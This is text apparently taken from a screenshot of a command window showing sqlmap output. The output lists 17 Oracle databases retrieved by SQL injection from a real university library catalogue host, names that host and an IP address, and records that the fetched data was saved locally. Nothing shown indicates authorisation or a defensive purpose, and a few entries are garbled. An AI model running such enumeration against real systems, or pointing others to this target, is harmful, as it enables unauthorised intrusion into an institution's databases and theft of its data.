 C:\Windows\system32\cmd.exe
[22:49:02] [INFO] retrieved: WMSYS
[22:51:03] [INFO] retrieved: XDB
available databases [17]:
[*] "OEA_202.38.74.32_ORCL"
[*] "SYS>\T"
[*] "USTCLIB!"
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] LIBSYS
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] SYSTEM
[*] WMSYS
[*] XDB
[22:52:20] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\opac.lib.ustc.edu.cn'
[*] shutting down at 22:52:20